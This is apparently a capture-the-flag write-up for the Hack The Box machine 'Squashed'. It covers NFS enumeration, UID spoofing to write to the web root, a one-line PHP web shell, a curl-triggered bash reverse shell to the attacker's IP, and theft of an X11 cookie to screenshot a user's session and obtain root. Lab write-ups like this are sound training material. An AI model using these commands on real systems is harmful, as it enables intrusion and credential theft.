Squashed Writeup
10 November 2022 #CTF #HTB #box #easy #linux
Enumeration
Sometimes I dream of nmap (yes):
$ sudo nmap -n -p- -T4 -oN enum/fulltcp.nmap 10.10.11.191
[...]
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
2049/tcp open nfs
34665/tcp open unknown
37851/tcp open unknown
45025/tcp open unknown
47495/tcp open unknown
[...]
$ ports=$(awk -F/ '/^[[:digit:]]{1,5}\// {printf "%s,", $1}' enum/fulltcp.nmap)
$ sudo nmap -n -p $ports -sCV -oN enum/scripts-tcp.nmap 10.10.11.191
[...]
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Built Better
|_http-server-header: Apache/2.4.41 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 37851/tcp mountd
| 100005 1,2,3 39891/udp6 mountd
| 100005 1,2,3 45335/tcp6 mountd
| 100005 1,2,3 53092/udp mountd
| 100021 1,3,4 38265/tcp6 nlockmgr
| 100021 1,3,4 41448/udp nlockmgr
| 100021 1,3,4 45025/tcp nlockmgr
| 100021 1,3,4 56631/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
34665/tcp open mountd 1-3 (RPC #100005)
37851/tcp open mountd 1-3 (RPC #100005)
45025/tcp open nlockmgr 1-4 (RPC #100021)
47495/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[...]
SSH
We can use the ssh banner retrieved by nmap to identify quite accurately what version of Ubuntu is running on this box.
We'll throw the banner in our search engine and append 'launchpad' because this is where Ubuntu packages are hosted: we get this page.
We learn that it is Ubuntu 20.04.5 LTS (Focal Fossa) and that the package was published on 11/05/2022.
This might be useful for us later on if we want to try a kernel exploit or something along those lines.
NFS
Run all nfs nmap scripts:
$ sudo nmap --script 'nfs-*' -p 111,2049 -oN enum/nfs.nmap 10.10.11.191
[...]
111/tcp open rpcbind
| nfs-statfs:
| Filesystem 1K-blocks Used Available Use% Maxfilesize Maxlink
| /home/ross 6071864.0 4471036.0 1521080.0 75% 16.0T 32000
|_ /var/www/html 6071864.0 4471036.0 1521080.0 75% 16.0T 32000
| nfs-ls: Volume /home/ross
| access: Read Lookup NoModify NoExtend NoDelete NoExecute
| PERMISSION UID GID SIZE TIME FILENAME
| rwxr-xr-x 1001 1001 4096 2022-11-10T14:27:23 .
| ?????????? ? ? ? ? ..
| rwx------ 1001 1001 4096 2022-10-21T14:57:01 .cache
| rwx------ 1001 1001 4096 2022-10-21T14:57:01 .config
| rwx------ 1001 1001 4096 2022-10-21T14:57:01 .local
| rw------- 1001 1001 2475 2022-10-31T10:13:23 .xsession-errors.old
| rwxr-xr-x 1001 1001 4096 2022-10-21T14:57:01 Documents
| rwxr-xr-x 1001 1001 4096 2022-10-21T14:57:01 Music
| rwxr-xr-x 1001 1001 4096 2022-10-21T14:57:01 Pictures
| rwxr-xr-x 1001 1001 4096 2022-10-21T14:57:01 Public
|
| Volume /var/www/html
| access: Read NoLookup NoModify NoExtend NoDelete NoExecute
| PERMISSION UID GID SIZE TIME FILENAME
| rwxr-xr-- 2017 33 4096 2022-11-10T15:15:01 .
| ?????????? ? ? ? ? ..
| ?????????? ? ? ? ? .htaccess
| ?????????? ? ? ? ? css
| ?????????? ? ? ? ? images
| ?????????? ? ? ? ? index.html
| ?????????? ? ? ? ? js
|_
| nfs-showmount:
| /home/ross *
|_ /var/www/html *
2049/tcp open nfs
[...]
Ross home directory
Let's mount ross' home directory:
$ sudo mkdir /mnt/ross
$ sudo mount -t nfs 10.10.11.191:/home/ross /mnt/ross
$ cd /mnt/ross
$ ls -lA Documents
total 4
-rw-rw-r-- 1 1001 1001 1365 Oct 19 14:57 Passwords.kdbx
$ file Passwords.kdbx
Passwords.kdbx: Keepass password database 2.x KDBX
We found a juicy file, it is obviously encrypted so let's see if we can crack it. The first step is to get the master password hash:
$ keepass2john Passwords.kdbx
! Passwords.kdbx : File version '40000' is currently not supported!
But it looks like we can't, I didn't find any workaround for this problem...
Web root
Mount the other share:
$ sudo mkdir /mnt/www
$ sudo mount -t nfs 10.10.11.191:/var/www/html /mnt/www
$ cd /mnt/www
cd: permission denied: /mnt/www
Hmm, we don't have access to this directory, let's see who has:
$ ls -Al /mnt
drwxr-xr-x 14 1001 1001 4096 Nov 10 15:27 ross
drwxr-xr-- 5 2017 www-data 4096 Nov 10 18:30 www
There is no username, but a UID of 2017.
Most of these commands come from here.
HTTP
The website looks like a generic commercial site:

No user input on this page, and links go nowhere.
Fire up gobuster:
$ gobuster dir -u http://10.10.11.191/ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -t 42 -x txt,html -o enum/80-root.dir
[...]
/index.html (Status: 200) [Size: 32532]
/css (Status: 301) [Size: 310] [--> http://10.10.11.191/css/]
/images (Status: 301) [Size: 313] [--> http://10.10.11.191/images/]
/. (Status: 200) [Size: 32532]
/js (Status: 301) [Size: 309] [--> http://10.10.11.191/js/]
[...]
I filted all 403 responses.
It looks like there is absolutely nothing here...
Foothold
To access the web root share, we can just create a user with the appropriate UID:
$ sudo useradd -u 2017 -s /bin/bash web-user
$ sudo su web-user
$ cd /mnt/www
$ ls -lA
total 48
drwxr-xr-x 2 web-user www-data 4096 Nov 10 18:35 css
-rw-r--r-- 1 web-user www-data 44 Oct 21 12:30 .htaccess
drwxr-xr-x 2 web-user www-data 4096 Nov 10 18:35 images
-rw-r----- 1 web-user www-data 32532 Nov 10 18:35 index.html
drwxr-xr-x 2 web-user www-data 4096 Nov 10 18:35 js
Cool, we even have write access to this directory:
$ echo 'IT WORKS' > test.html
Now check if we can access this new file through the browser:

Yes we can. We couldn't do that with ross' share because it is read only.
The .htaccess mentions php:
$ cat .htaccess
AddType application/x-httpd-php .htm .html
So now let's instead upload a web shell:
$ echo '<?php system($_REQUEST["cmd"]); ?>' > shell.php
Back to the browser:

Nice, we can now get a reverse shell with
$ curl '10.10.11.191/shell.php' --data-urlencode 'cmd=bash -c "bash -i >& /dev/tcp/10.10.14.14/4242 0>&1"'
We use curl to send a POST instead and --data-urlencode will take care of the encoding for us.
Privesc
Steal X11 Cookie
We saw earlier that there was a .Xauthority file in ross' share. This file is used to store credentials in the form of a cookie to authenticate X11 sessions.
Like we did previously, we can create a user with UID 1001 and read the file:
$ cd /mnt/ross
$ sudo useradd -u 1001 -s /bin/bash ross-evil-twin
$ sudo su ross-evil-twin
$ base64 -w 0 .Xauthority
AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0xABBwkidCeBiyrd9E3KgfE+ov
We can now impersonate ross by copying this cookie to our shell as alex:
alex@squashed:/home/alex$ echo 'AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0xABBwkidCeBiyrd9E3KgfE+ov' | base64 -d > /tmp/.Xauthority
alex@squashed:/home/alex$ export XAUTHORITY=/tmp/.Xauthority
Note that the cookie might change, it isn't a fixed value.
Screenshot Gnome Session
We can now proceed to take a screenshot of ross' session:
alex@squashed:/var/www/html$ w
22:12:19 up 26 min, 1 user, load average: 0.14, 0.27, 0.14
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 21:45 26:43 2.85s 0.07s /usr/libexec/gnome-session-binary --systemd --session=gnome
alex@squashed:/var/www/html$ xwd -root -screen -silent -display :0 > /tmp/screenshot.xwd
alex@squashed:/var/www/html$ file /tmp/screenshot.xwd
/tmp/screenshot: XWD X Window Dump image data, "xwdump", 800x600x24
We use the w command to identify what display id ross has, in this case :0.
We need to exfil this image to see it on our machine. There is a web server available so we can just copy our image there and wget it from our box.
To view the actual image, we have to first convert it to something like a png:
$ convert screenshot.xwd screenshot.png
You might need to install the imagemagick package.

We can go back to our reverse shell and login as root:
alex@squashed:/home/alex$ su -l
Password:
root@squashed:~# id
uid=0(root) gid=0(root) groups=0(root)
Key Takeaways
- NFS is insecure af man (for versions < 4)
- X11 uses cookies for authentication (in
.Xauthorityfile)